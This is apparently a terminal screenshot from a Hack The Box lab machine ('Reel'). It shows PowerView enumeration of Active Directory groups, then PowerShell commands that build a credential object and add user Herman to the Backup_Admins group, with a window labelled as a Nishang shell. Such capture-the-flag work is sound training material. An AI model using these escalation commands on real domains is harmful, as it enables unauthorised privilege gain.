 Applications Places Terminal Fri 11:28 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
instancetype : 4
objectguid : 860d1a62-f134-409e-975a-a354f56de15a
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
usncreated : 12348
grouptype : GLOBAL_SCOPE, SECURITY
samaccounttype : GROUP_OBJECT
samaccountname : Domain Users
whenchanged : 24/10/2017 20:39:13
objectsid : S-1-5-21-2648318136-3688571242-2924127574-513
objectclass : {top, group}
cn : Domain Users
usnchanged : 12350
dscorepropagationdata : {25/10/2017 23:05:58, 25/10/2017 21:01:23, 24/10/2017 20:39:13, 01/01/1601 18:16:33}
memberof : CN=Users,CN=Builtin,DC=HTB,DC=LOCAL
iscriticalsystemobject : True
description : All domain users
distinguishedname : CN=Domain Users,CN=Users,DC=HTB,DC=LOCAL
name : Domain Users
whencreated : 24/10/2017 20:39:13
instancetype : 4
objectguid : 38230d4b-8f99-4888-a9a8-3c1b495bb872
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
PS Q:\> Get-DomainGroup -MemberIdentity Herman | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
PS Q:\> $cred = New-Object System.Management.Automation.PSCredential('HTB\Herman', $pass)
PS Q:\> Add-DomainGroupMember -Identity 'Backup_Admins' -Members Herman -Credential $cred
[HTB-3] 0:openvpn 1:bashZ 2:NISHANG SHELL* 3:ssh- "htb" 11:27 09-Nov-18